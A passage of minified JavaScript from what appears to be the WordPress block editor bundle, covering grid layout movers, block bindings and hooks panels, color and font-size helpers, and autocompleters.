24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})}),yI=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})});function xI({layout:e,parentLayout:t,onChange:n,gridClientId:o,blockClientId:r}){const{moveBlocksToPosition:i,__unstableMarkNextChangeAsNotPersistent:s}=(0,g.useDispatch)(ji),l=e?.columnStart??1,a=e?.rowStart??1,c=l+(e?.columnSpan??1)-1,u=a+(e?.rowSpan??1)-1,p=t?.columnCount,h=t?.rowCount,m=km(o,p);return(0,d.jsx)(Rs,{group:"parent",children:(0,d.jsxs)(ws.ToolbarGroup,{className:"block-editor-grid-item-mover__move-button-container",children:[(0,d.jsx)("div",{className:"block-editor-grid-item-mover__move-horizontal-button-container is-left",children:(0,d.jsx)(SI,{icon:(0,T.isRTL)()?Zb:qb,label:(0,T.__)("Move left"),description:(0,T.__)("Move left"),isDisabled:l<=1,onClick:()=>{n({columnStart:l-1}),s(),i([r],o,o,m(l-1,a))}})}),(0,d.jsxs)("div",{className:"block-editor-grid-item-mover__move-vertical-button-container",children:[(0,d.jsx)(SI,{className:"is-up-button",icon:_I,label:(0,T.__)("Move up"),description:(0,T.__)("Move up"),isDisabled:a<=1,onClick:()=>{n({rowStart:a-1}),s(),i([r],o,o,m(l,a-1))}}),(0,d.jsx)(SI,{className:"is-down-button",icon:yI,label:(0,T.__)("Move down"),description:(0,T.__)("Move down"),isDisabled:h&&u>=h,onClick:()=>{n({rowStart:a+1}),s(),i([r],o,o,m(l,a+1))}})]}),(0,d.jsx)("div",{className:"block-editor-grid-item-mover__move-horizontal-button-container is-right",children:(0,d.jsx)(SI,{icon:(0,T.isRTL)()?qb:Zb,label:(0,T.__)("Move right"),description:(0,T.__)("Move right"),isDisabled:p&&c>=p,onClick:()=>{n({columnStart:l+1}),s(),i([r],o,o,m(l+1,a))}})})]})})}function SI({className:e,icon:t,label:n,isDisabled:o,onClick:r,description:i}){const s=`block-editor-grid-item-mover-button__description-${(0,m.useInstanceId)(SI)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{className:ms("block-editor-grid-item-mover-button",e),icon:t,label:n,"aria-describedby":s,onClick:o?null:r,disabled:o,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.VisuallyHidden,{id:s,children:i})]})}const wI={};function CI({clientId:e,style:t,setAttributes:n,allowSizingOnChildren:o,isManualPlacement:r,parentLayout:i}){const{rootClientId:s,isVisible:l}=(0,g.useSelect)((t=>{const{getBlockRootClientId:n,getBlockEditingMode:o,getTemplateLock:r}=t(ji),i=n(e);return r(i)||"default"!==o(i)?{rootClientId:i,isVisible:!1}:{rootClientId:i,isVisible:!0}}),[e]),[a,c]=(0,h.useState)();if(!l)return null;function u(e){n({style:{...t,layout:{...t?.layout,...e}}})}return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(dI,{clientId:s,contentRef:c,parentLayout:i}),o&&(0,d.jsx)(kI,{clientId:e,bounds:a,onChange:u,parentLayout:i}),r&&window.__experimentalEnableGridInteractivity&&(0,d.jsx)(xI,{layout:t?.layout,parentLayout:i,onChange:u,gridClientId:s,blockClientId:e})]})}var BI={useBlockProps:function({style:e}){const t=(0,g.useSelect)((e=>!e(ji).getSettings().disableLayoutStyles)),n=e?.layout??{},{selfStretch:o,flexSize:r,columnStart:i,rowStart:s,columnSpan:l,rowSpan:a}=n,c=ta()||{},{columnCount:u,minimumColumnWidth:d}=c,p=(0,m.useInstanceId)(wI),h=`.wp-container-content-${p}`;let f="";if(t&&("fixed"===o&&r?f=`${h} {\n\t\t\t\tflex-basis: ${r};\n\t\t\t\tbox-sizing: border-box;\n\t\t\t}`:"fill"===o?f=`${h} {\n\t\t\t\tflex-grow: 1;\n\t\t\t}`:i&&l?f=`${h} {\n\t\t\t\tgrid-column: ${i} / span ${l};\n\t\t\t}`:i?f=`${h} {\n\t\t\t\tgrid-column: ${i};\n\t\t\t}`:l&&(f=`${h} {\n\t\t\t\tgrid-column: span ${l};\n\t\t\t}`),s&&a?f+=`${h} {\n\t\t\t\tgrid-row: ${s} / span ${a};\n\t\t\t}`:s?f+=`${h} {\n\t\t\t\tgrid-row: ${s};\n\t\t\t}`:a&&(f+=`${h} {\n\t\t\t\tgrid-row: span ${a};\n\t\t\t}`),(l||i)&&(d||!u))){let e=parseFloat(d);isNaN(e)&&(e=12);let t=d?.replace(e,"");["px","rem","em"].includes(t)||(t="rem");let n=2;n=l&&i?l+i-1:l||i;const o="px"===t?24:1.5,r=n*e+(n-1)*o,s=2*e+o-1,a=l&&l>1?"1/-1":"auto";f+=`@container (max-width: ${Math.max(r,s)}${t}) {\n\t\t\t\t${h} {\n\t\t\t\t\tgrid-column: ${a};\n\t\t\t\t\tgrid-row: auto;\n\t\t\t\t}\n\t\t\t}`}if(_s({css:f}),f)return{className:`wp-container-content-${p}`}},edit:function({clientId:e,style:t,setAttributes:n}){const o=ta()||{},{type:r="default",allowSizingOnChildren:i=!1,isManualPlacement:s}=o;return"grid"!==r?null:(0,d.jsx)(CI,{clientId:e,style:t,setAttributes:n,allowSizingOnChildren:i,isManualPlacement:s,parentLayout:o})},attributeKeys:["style"],hasSupport:()=>!0};var II={edit:function({clientId:e}){const{templateLock:t,isLockedByParent:n,isEditingAsBlocks:o}=(0,g.useSelect)((t=>{const{getContentLockingParent:n,getTemplateLock:o,getTemporarilyEditingAsBlocks:r}=G(t(ji));return{templateLock:o(e),isLockedByParent:!!n(e),isEditingAsBlocks:r()===e}}),[e]),{stopEditingAsBlocks:r}=G((0,g.useDispatch)(ji)),i=!n&&"contentOnly"===t,s=(0,h.useCallback)((()=>{r(e)}),[e,r]);return i||o?o&&!i&&(0,d.jsx)(Rs,{group:"other",children:(0,d.jsx)(ws.ToolbarButton,{onClick:s,children:(0,T.__)("Done")})}):null},hasSupport:()=>!0};const jI="metadata";(0,f.addFilter)("blocks.registerBlockType","core/metadata/addMetaAttribute",(function(e){return e?.attributes?.[jI]?.type||(e.attributes={...e.attributes,[jI]:{type:"object"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/metadata/addTransforms",(function(e,t,n,o){if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;const r=t[n]?.attributes?.metadata;if(!r)return e;const i={};return r.noteId&&!e.attributes?.metadata?.noteId&&(i.noteId=r.noteId),r.name&&!e.attributes?.metadata?.name&&(0,p.hasBlockSupport)(e.name,"renaming",!0)&&(i.name=r.name),void 0!==r.blockVisibility&&!e.attributes?.metadata?.blockVisibility&&(0,p.hasBlockSupport)(e.name,"visibility",!0)&&(i.blockVisibility=r.blockVisibility),Object.keys(i).length>0?{...e,attributes:{...e.attributes,metadata:{...e.attributes.metadata,...i}}}:e}));const EI={};var TI={edit:function({name:e,clientId:t,metadata:{ignoredHookedBlocks:n=[]}={}}){const o=(0,g.useSelect)((e=>e(p.store).getBlockTypes()),[]),r=(0,h.useMemo)((()=>o?.filter((({name:t,blockHooks:o})=>o&&e in o||n.includes(t)))),[o,e,n]),i=(0,g.useSelect)((n=>{const{getBlocks:o,getBlockRootClientId:i,getGlobalBlockCount:s}=n(ji),l=i(t),a=r.reduce(((n,r)=>{if(0===s(r.name))return n;const i=r?.blockHooks?.[e];let a;switch(i){case"before":case"after":a=o(l);break;case"first_child":case"last_child":a=o(t);break;case void 0:a=[...o(l),...o(t)]}const c=a?.find((e=>e.name===r.name));return c?{...n,[r.name]:c.clientId}:n}),{});return Object.values(a).length>0?a:EI}),[r,e,t]),{getBlockIndex:s,getBlockCount:l,getBlockRootClientId:a}=(0,g.useSelect)(ji),{insertBlock:c,removeBlock:u}=(0,g.useDispatch)(ji);if(!r.length)return null;const m=r.reduce(((e,t)=>{const[n]=t.name.split("/");return e[n]||(e[n]=[]),e[n].push(t),e}),{});return(0,d.jsx)(Fa,{children:(0,d.jsxs)(ws.PanelBody,{className:"block-editor-hooks__block-hooks",title:(0,T.__)("Plugins"),initialOpen:!0,children:[(0,d.jsx)("p",{className:"block-editor-hooks__block-hooks-helptext",children:(0,T.__)("Manage the inclusion of blocks added automatically by plugins.")}),Object.keys(m).map((n=>(0,d.jsxs)(h.Fragment,{children:[(0,d.jsx)("h3",{children:n}),m[n].map((n=>{const o=n.name in i;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,checked:o,label:n.title,onChange:()=>{if(o)u(i[n.name],!1);else{const o=n.blockHooks[e];((e,n)=>{const o=s(t),r=l(t),i=a(t);switch(n){case"before":case"after":c(e,"after"===n?o+1:o,i,!1);break;case"first_child":case"last_child":c(e,"first_child"===n?0:r,t,!1);break;case void 0:c(e,o+1,i,!1)}})((0,p.createBlock)(n.name),o)}}},n.title)}))]},n)))]})})},attributeKeys:["metadata"],hasSupport:()=>!0};const{Menu:MI}=G(ws.privateApis),PI={},RI=(e,t)=>{const n=(0,p.getBlockType)(e).attributes?.[t]?.type;return"rich-text"===n?"string":n};function AI({attribute:e,binding:t,sources:n}){const{clientId:o}=C(),{updateBlockBindings:r}=dv(),i=(0,m.useViewportMatch)("medium","<"),s=(0,h.useContext)(sv),{attributeType:l,select:a}=(0,g.useSelect)((t=>{const{name:n}=t(ji).getBlock(o);return{attributeType:RI(n,e),select:t}}),[o,e]);return(0,d.jsx)(MI,{placement:i?"bottom-start":"left-start",children:Object.entries(n).map((([n,o])=>{const c=o.data?.filter((e=>e?.type===l));return!c||0===c.length?null:(0,d.jsxs)(MI,{placement:i?"bottom-start":"left-start",children:[(0,d.jsx)(MI.SubmenuTriggerItem,{children:(0,d.jsx)(MI.ItemLabel,{children:o.label})}),(0,d.jsx)(MI.Popover,{gutter:8,children:(0,d.jsx)(MI.Group,{children:c.map((i=>{const l={source:n,args:i?.args||{key:i.key}};let c={};try{c=o.getValues({select:a,context:s,bindings:{[e]:l}})}catch(e){}return(0,d.jsxs)(MI.CheckboxItem,{onChange:()=>{const n=E()(t?.args,i.args)??i.key===t?.args?.key;r(n?{[e]:void 0}:{[e]:l})},name:e+"-binding",value:c[e],checked:E()(t?.args,i.args)??i.key===t?.args?.key,children:[(0,d.jsx)(MI.ItemLabel,{children:i?.label}),(0,d.jsx)(MI.ItemHelpText,{children:c[e]})]},n+JSON.stringify(i.args)||i.key)}))})})]},n)}))})}function NI({attribute:e,binding:t,sources:n,blockName:o}){const{source:r,args:i}=t||{},s=n?.[r];let l,a=!0;if(void 0===t){const t=RI(o,e);l=Object.values(n).some((e=>e.data?.some((e=>e?.type===t))))?(0,T.__)("Not connected"):(0,T.__)("No sources available"),a=!0}else s?l=s.data?.find((e=>E()(e.args,i)))?.label||s.label||r:(a=!1,l=(0,T.__)("Source not registered"),0===Object.keys(n).length&&(l=(0,T.__)("No sources available")));return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-bindings__item",spacing:0,children:[(0,d.jsx)(ws.__experimentalText,{truncate:!0,children:e}),(0,d.jsx)(ws.__experimentalText,{truncate:!0,variant:a?"muted":void 0,isDestructive:!a,children:l})]})}function LI({attribute:e,binding:t,sources:n,blockName:o}){const r=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:e,children:(0,d.jsx)(MI,{placement:r?"bottom-start":"left-start",children:(0,d.jsx)(MI.TriggerButton,{render:(0,d.jsx)(ws.__experimentalItem,{}),disabled:!0,children:(0,d.jsx)(NI,{attribute:e,binding:t,sources:n,blockName:o})})})})}function DI({attribute:e,binding:t,sources:n,blockName:o}){const{updateBlockBindings:r}=dv(),i=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:e,onDeselect:()=>{r({[e]:void 0})},children:(0,d.jsxs)(MI,{placement:i?"bottom-start":"left-start",children:[(0,d.jsx)(MI.TriggerButton,{render:(0,d.jsx)(ws.__experimentalItem,{}),children:(0,d.jsx)(NI,{attribute:e,binding:t,sources:n,blockName:o})}),(0,d.jsx)(MI.Popover,{gutter:i?8:36,children:(0,d.jsx)(AI,{attribute:e,binding:t,sources:n})})]})})}var OI={edit:({name:e,metadata:t})=>{const n=(0,h.useContext)(sv),{removeAllBlockBindings:o}=dv(),r=(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}},i={},{sources:s,canUpdateBlockBindings:l,bindableAttributes:a}=(0,g.useSelect)((t=>{const{__experimentalBlockBindingsSupportedAttributes:o}=t(ji).getSettings(),r=o?.[e];if(!r||0===r.length)return PI;const s=(0,p.getBlockBindingsSources)();return Object.entries(s).forEach((([e,{getFieldsList:o,usesContext:r,label:s,getValues:l}])=>{const a={};if(r?.length)for(const e of r)a[e]=n[e];if(o){const n=o({select:t,context:a});i[e]={data:n||[],label:s,getValues:l}}else i[e]={data:[],label:s,getValues:l}})),{sources:Object.values(i).length>0?i:PI,canUpdateBlockBindings:t(ji).getSettings().canUpdateBlockBindings,bindableAttributes:r}}),[n,e]);if(!a||0===a.length)return null;const{bindings:c}=t||{},u=Object.values(s).some((e=>e.data&&e.data.length>0)),f=!l||!u;return void 0!==c||u?(0,d.jsx)(Fa,{group:"bindings",children:(0,d.jsxs)(ws.__experimentalToolsPanel,{label:(0,T.__)("Attributes"),resetAll:()=>{o()},dropdownMenuProps:r,className:"block-editor-bindings__panel",children:[(0,d.jsx)(ws.__experimentalItemGroup,{isBordered:!0,isSeparated:!0,children:a.map((t=>{const n=c?.[t],o=RI(e,t),r=Object.values(s).some((e=>e.data?.some((e=>e?.type===o))));return f||!r?(0,d.jsx)(LI,{attribute:t,binding:n,sources:s,blockName:e},t):(0,d.jsx)(DI,{attribute:t,binding:n,sources:s,blockName:e},t)}))}),(0,d.jsx)(ws.__experimentalText,{as:"div",variant:"muted",children:(0,d.jsx)("p",{children:(0,T.__)("Attributes connected to custom fields or other dynamic data.")})})]})}):null},attributeKeys:["metadata"],hasSupport:e=>!["core/post-date","core/navigation-link","core/navigation-submenu"].includes(e)};function zI(e,t,n,o,r=1,i=1){for(let s=i;;s++)for(let l=s===i?r:1;l<=t;l++){const t=new Fb({columnStart:l,rowStart:s,columnSpan:n,rowSpan:o});if(!e.some((e=>e.intersectsRect(t))))return[l,s]}}function VI(e){!function({clientId:e}){const{gridLayout:t,blockOrder:n,selectedBlockLayout:o}=(0,g.useSelect)((t=>{const{getBlockAttributes:n,getBlockOrder:o}=t(ji),r=t(ji).getSelectedBlock();return{gridLayout:n(e).layout??{},blockOrder:o(e),selectedBlockLayout:r?.attributes.style?.layout}}),[e]),{getBlockAttributes:r,getBlockRootClientId:i}=(0,g.useSelect)(ji),{updateBlockAttributes:s,__unstableMarkNextChangeAsNotPersistent:l}=(0,g.useDispatch)(ji),a=(0,h.useMemo)((()=>o?new Fb(o):null),[o]),c=(0,m.usePrevious)(a),u=(0,m.usePrevious)(t.isManualPlacement),d=(0,m.usePrevious)(n);(0,h.useEffect)((()=>{const o={};if(t.isManualPlacement){const s=[];for(const e of n){const{columnStart:t,rowStart:n,columnSpan:o=1,rowSpan:i=1}=r(e).style?.layout??{};t&&n&&s.push(new Fb({columnStart:t,rowStart:n,columnSpan:o,rowSpan:i}))}for(const e of n){const n=r(e),{columnStart:i,rowStart:l,columnSpan:a=1,rowSpan:u=1}=n.style?.layout??{};if(i&&l)continue;const[d,p]=zI(s,t.columnCount,a,u,c?.columnEnd,c?.rowEnd);s.push(new Fb({columnStart:d,rowStart:p,columnSpan:a,rowSpan:u})),o[e]={style:{...n.style,layout:{...n.style?.layout,columnStart:d,rowStart:p}}}}const l=Math.max(...s.map((e=>e.rowEnd)));(!t.rowCount||t.rowCount<l)&&(o[e]={layout:{...t,rowCount:l}});for(const e of d??[])if(!n.includes(e)){const t=i(e);if(null===t)continue;const n=r(t);if("grid"===n?.layout?.type)continue;const s=r(e),{columnStart:l,rowStart:a,columnSpan:c,rowSpan:u,...d}=s.style?.layout??{};if(l||a||c||u){const t=0===Object.keys(d).length;o[e]=me(s,["style","layout"],t?void 0:d)}}}else{if(!0===u)for(const e of n){const t=r(e),{columnStart:n,rowStart:i,...s}=t.style?.layout??{};if(n||i){const n=0===Object.keys(s).length;o[e]=me(t,["style","layout"],n?void 0:s)}}t.rowCount&&(o[e]={layout:{...t,rowCount:void 0}})}Object.keys(o).length&&(l(),s(Object.keys(o),o,!0))}),[e,t,d,n,c,u,l,r,i,s])}(e)}function FI({clientId:e,layout:t}){const n=(0,g.useSelect)((t=>{const{isBlockSelected:n,isDraggingBlocks:o,getTemplateLock:r,getBlockEditingMode:i}=t(ji);return!(!o()&&!n(e)||r(e)||"default"!==i(e))}),[e]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(VI,{clientId:e}),n&&(0,d.jsx)(dI,{clientId:e,parentLayout:t})]})}(0,f.addFilter)("blocks.registerBlockType","core/metadata/addLabelCallback",(function(e){return e.__experimentalLabel||(0,p.hasBlockSupport)(e,"renaming",!0)&&(e.__experimentalLabel=(e,{context:t})=>{const{metadata:n}=e;if("list-view"===t&&n?.name)return n.name}),e}));const HI=(0,m.createHigherOrderComponent)((e=>t=>"grid"!==t.attributes.layout?.type?(0,d.jsx)(e,{...t},"edit"):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(FI,{clientId:t.clientId,layout:t.attributes.layout}),(0,d.jsx)(e,{...t},"edit")]})),"addGridVisualizerToBlockEdit");function UI(e){const t=e.style?.border||{};return{className:Lp(e)||void 0,style:kf({border:t})}}function GI(e){const{colors:t}=Nd(),n=UI(e),{borderColor:o}=e;if(o){const e=Ip({colors:t,namedColor:o});n.style.borderColor=e.color}return n}function $I(e){return{style:kf({shadow:e.style?.shadow||""})}}function WI(e){const{backgroundColor:t,textColor:n,gradient:o,style:r}=e,i=Ad("background-color",t),s=Ad("color",n),l=Op(o),a=l||r?.color?.gradient;return{className:ms(s,l,{[i]:!a&&!!i,"has-text-color":n||r?.color?.text,"has-background":t||r?.color?.background||o||r?.color?.gradient,"has-link-color":r?.elements?.link?.color})||void 0,style:kf({color:r?.color||{}})}}function KI(e){const{backgroundColor:t,textColor:n,gradient:o}=e,[r,i,s,l,a,c]=Ti("color.palette.custom","color.palette.theme","color.palette.default","color.gradients.custom","color.gradients.theme","color.gradients.default"),u=(0,h.useMemo)((()=>[...r||[],...i||[],...s||[]]),[r,i,s]),d=(0,h.useMemo)((()=>[...l||[],...a||[],...c||[]]),[l,a,c]),p=WI(e);if(t){const e=Pd(u,t);p.style.backgroundColor=e.color}if(o&&(p.style.background=zp(d,o)),n){const e=Pd(u,n);p.style.color=e.color}return p}function ZI(e){const{style:t}=e;return{style:kf({spacing:t?.spacing||{}})}}(0,f.addFilter)("editor.BlockEdit","core/editor/grid-visualizer",HI);const{kebabCase:qI}=G(ws.privateApis);function YI(e,t){let n=e?.style?.typography||{};n={...n,fontSize:Wi({size:e?.style?.typography?.fontSize},t)};const o=kf({typography:n}),r=e?.fontFamily?`has-${qI(e.fontFamily)}-font-family`:"";return{className:ms(r,e?.style?.typography?.textAlign?`has-text-align-${e?.style?.typography?.textAlign}`:"",Pg(e?.fontSize)),style:o}}function XI(e){const[t,n]=(0,h.useState)(e);return(0,h.useEffect)((()=>{e&&n(e)}),[e]),t}var QI;!function(e){e=e.map((e=>({...e,Edit:(0,h.memo)(e.edit)})));const t=(0,m.createHigherOrderComponent)((t=>n=>{const o=C();return[...e.map(((e,t)=>{const{Edit:r,hasSupport:i,attributeKeys:s=[],shareWithChildBlocks:l}=e;if(!(o[b]||o[k]&&l)||!i(n.name))return null;const a={};for(const e of s)n.attributes[e]&&(a[e]=n.attributes[e]);return(0,d.jsx)(r,{name:n.name,isSelected:n.isSelected,clientId:n.clientId,setAttributes:n.setAttributes,__unstableParentLayout:n.__unstableParentLayout,...a},t)})),(0,d.jsx)(t,{...n},"edit")]}),"withBlockEditHooks");(0,f.addFilter)("editor.BlockEdit","core/editor/hooks",t)}([ka,Kg,qu,Xu,Cf,Zf,Xg,lb,Lb,II,TI,OI,BI,Wu].filter(Boolean)),function(e){const t=(0,m.createHigherOrderComponent)((t=>n=>{const[o,r]=(0,h.useState)(Array(e.length).fill(void 0));return[...e.map(((e,t)=>{const{hasSupport:o,attributeKeys:i=[],useBlockProps:s,isMatch:l}=e,a={};for(const e of i)n.attributes[e]&&(a[e]=n.attributes[e]);return!Object.keys(a).length||!o(n.name)||l&&!l(a)?null:(0,d.jsx)(Ss,{index:t,useBlockProps:s,setAllWrapperProps:r,name:n.name,clientId:n.clientId,...a},t)})),(0,d.jsx)(t,{...n,wrapperProps:o.filter(Boolean).reduce(((e,t)=>({...e,...t,className:ms(e.className,t.className),style:{...e.style,...t.style}})),n.wrapperProps||{})},"edit")]}),"withBlockListBlockHooks");(0,f.addFilter)("editor.BlockListBlock","core/editor/hooks",t)}([ka,Kg,Ou,Cf,Ph,gf,Zf,jg,Ng,Xg,Dp,lb,Mb,BI]),QI=[ka,Kg,qu,Yu,Xu,Dp,Xg,Ph,Cf,jg,Ng],(0,f.addFilter)("blocks.getSaveContent.extraProps","core/editor/hooks",(function(e,t,n){return QI.reduce(((e,o)=>{const{hasSupport:r,attributeKeys:i=[],addSaveProps:s}=o,l={};for(const e of i)n[e]&&(l[e]=n[e]);return Object.keys(l).length&&r(t)?s(e,t,l):e}),e)}),0),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/editor/hooks",(e=>(e.hasOwnProperty("className")&&!e.className&&delete e.className,e)));const{kebabCase:JI}=G(ws.privateApis),ej=([e,...t])=>e.toUpperCase()+t.join(""),tj=e=>(0,m.createHigherOrderComponent)((t=>n=>(0,d.jsx)(t,{...n,colors:e})),"withCustomColorPalette"),nj=()=>(0,m.createHigherOrderComponent)((e=>t=>{const[n,o,r]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),i=(0,h.useMemo)((()=>[...n||[],...o||[],...r||[]]),[n,o,r]);return(0,d.jsx)(e,{...t,colors:i})}),"withEditorColorPalette");function oj(e,t){const n=e.reduce(((e,t)=>({...e,..."string"==typeof t?{[t]:JI(t)}:t})),{});return(0,m.compose)([t,e=>class extends h.Component{constructor(e){super(e),this.setters=this.createSetters(),this.colorUtils={getMostReadableColor:this.getMostReadableColor.bind(this)},this.state={}}getMostReadableColor(e){const{colors:t}=this.props;return function(e,t){const n=wd(t),o=({color:e})=>n.contrast(e),r=Math.max(...e.map(o));return e.find((e=>o(e)===r)).color}(t,e)}createSetters(){return Object.keys(n).reduce(((e,t)=>{const n=ej(t),o=`custom${n}`;return e[`set${n}`]=this.createSetColor(t,o),e}),{})}createSetColor(e,t){return n=>{const o=Rd(this.props.colors,n);this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps({attributes:e,colors:t},o){return Object.entries(n).reduce(((n,[r,i])=>{const s=Pd(t,e[r],e[`custom${ej(r)}`]),l=o[r],a=l?.color;return a===s.color&&l?n[r]=l:n[r]={...s,class:Ad(i,s.slug)},n}),{})}render(){return(0,d.jsx)(e,{...{...this.props,colors:void 0,...this.state,...this.setters,colorUtils:this.colorUtils}})}}])}function rj(e){return(...t)=>{const n=tj(e);return(0,m.createHigherOrderComponent)(oj(t,n),"withCustomColors")}}function ij(...e){const t=nj();return(0,m.createHigherOrderComponent)(oj(e,t),"withColors")}var sj=function(e){const[t,n]=Ti("typography.fontSizes","typography.customFontSize");return(0,d.jsx)(ws.FontSizePicker,{...e,fontSizes:t,disableCustomFontSizes:!n})};const lj=[],aj=([e,...t])=>e.toUpperCase()+t.join("");var cj=(...e)=>{const t=e.reduce(((e,t)=>(e[t]=`custom${aj(t)}`,e)),{});return(0,m.createHigherOrderComponent)((0,m.compose)([(0,m.createHigherOrderComponent)((e=>t=>{const[n]=Ti("typography.fontSizes");return(0,d.jsx)(e,{...t,fontSizes:n||lj})}),"withFontSizes"),e=>class extends h.Component{constructor(e){super(e),this.setters=this.createSetters(),this.state={}}createSetters(){return Object.entries(t).reduce(((e,[t,n])=>(e[`set${aj(t)}`]=this.createSetFontSize(t,n),e)),{})}createSetFontSize(e,t){return n=>{const o=this.props.fontSizes?.find((({size:e})=>e===Number(n)));this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps({attributes:e,fontSizes:n},o){const r=(t,n)=>!o[n]||(e[n]?e[n]!==o[n].slug:o[n].size!==e[t]);if(!Object.values(t).some(r))return null;const i=Object.entries(t).filter((([e,t])=>r(t,e))).reduce(((t,[o,r])=>{const i=e[o],s=Tg(n,i,e[r]);return t[o]={...s,class:Pg(i)},t}),{});return{...o,...i}}render(){return(0,d.jsx)(e,{...{...this.props,fontSizes:void 0,...this.state,...this.setters}})}}]),"withFontSizes")};const uj=()=>{};var dj={name:"blocks",className:"block-editor-autocompleters__block",triggerPrefix:"/",useItems(e){const{rootClientId:t,selectedBlockId:n,prioritizedBlocks:o}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getBlock:n,getBlockListSettings:o,getBlockRootClientId:r}=e(ji),{getActiveBlockVariation:i}=e(p.store),s=t(),{name:l,attributes:a}=n(s),c=i(l,a),u=r(s);return{selectedBlockId:c?`${l}/${c.name}`:l,rootClientId:u,prioritizedBlocks:o(u)?.prioritizedInserterBlocks}}),[]),[r,i,s]=MC(t,uj,!0),l=(0,h.useMemo)((()=>(e.trim()?gB(r,i,s,e):ZB(xt(r,"frecency","desc"),o)).filter((e=>e.id!==n)).slice(0,9)),[e,n,r,i,s,o]);return[(0,h.useMemo)((()=>l.map((e=>{const{title:t,icon:n,isDisabled:o}=e;return{key:`block-${e.id}`,value:e,label:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Vu,{icon:n,showColors:!0},"icon"),t]}),isDisabled:o}}))),[l])]},allowContext:(e,t)=>!(/\S/.test(e)||/\S/.test(t)),getOptionCompletion(e){const{name:t,initialAttributes:n,innerBlocks:o,syncStatus:r,blocks:i}=e;return{action:"replace",value:"unsynced"===r?(i??[]).map((e=>(0,p.cloneBlock)(e))):(0,p.createBlock)(t,n,(0,p.createBlocksFromInnerBlocksTemplate)(o))}}};const pj=window.wp.apiFetch;var hj=n.n(pj),gj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.3 9.7 1.4 1.4c.2-.2.3-.3.4-.5 0 0 0-.1.1-.1.3-.5.4-1.1.3-1.6L12 7 9 4 7.2 6.5c-.6-.1-1.1 0-1.6.3 0 0-.1 0-.1.1-.3.1-.4.2-.6.4l1.4 1.4L4 11v1h1l2.3-2.3zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"})});var mj={name:"links",className:"block-editor-autocompleters__link",triggerPrefix:"[[",options:async e=>{let t=await hj()({path:(0,Ua.addQueryArgs)("/wp/v2/search",{per_page:10,search:e,type:"post",order_by:"menu_order"})});return t=t.filter((e=>""!==e.title)),t},getOptionKeywords:e=>[...e.title.split(/\s+/)],getOptionLabel:e=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Ol,{icon:"page"===e.subtype?pc:gj},"icon"),(0,vS.decodeEntities)(e.title)]}),getOptionCompletion:e=>(0,d.jsx)("a",{href:e.url,children:e.title})};const fj=[];function bj({completers:e=fj}){const{name:t}=C();return(0,h.useMemo)((()=>{let n=[...e,mj];return(t===(0,p.getDefaultBlockName)()||(0,p.getBlockSupport)(t,"__experimentalSlashInserter",!1))&&(n=[...n,dj]),(0,f.hasFilter)("editor.Autocomplete.completers")&&(n===e&&(n=n.map((e=>({...e})))),n=(0,f.applyFilters)("editor.Autocomplete.completers",n,t)),n}),[e,t])}var kj=function(e){return(0,d.jsx)(ws.Autocomplete,{...e,completers:bj(e)})},vj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M6 4a2 2 0 0 0-2 2v3h1.5V6a.5.5 0 0 1 .5-.5h3V4H6Zm3 14.5H6a.5.5 0 0 1-.5-.5v-3H4v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H20v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5V6a.5.5 0 0 0-.5-.5h-3V4h3Z"})});var _j=function({isActive:e,label:t=(0,T.__)("Full height"),onToggle:n,isDisabled:o}){return(0,d.jsx)(ws.ToolbarButton,{isActive:e,icon:vj,label:t,onClick:()=>n(!e),disabled:o})};const yj=()=>{};var xj=function(e){const{label:t=(0,T.__)("Change matrix alignment"),onChange:n=yj,value:o="center",isDisabled:r}=e,i=(0,d.jsx)(ws.AlignmentMatrixControl.Icon,{value:o});return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"bottom-start"},renderToggle:({onToggle:e,isOpen:n})=>(0,d.jsx)(ws.ToolbarButton,{onClick:e,"aria-haspopup":"true","aria-expanded":n,onKeyDown:t=>{n||t.keyCode!==Wa.DOWN||(t.preventDefault(),e())},label:t,icon:i,showTooltip:!0,disabled:r}),renderContent:()=>(0,d.jsx)(ws.AlignmentMatrixControl,{hasFocusBorder:!1,onChange:n,value:o})})};function Sj({clientId:e,maximumLength:t,context:n}){const 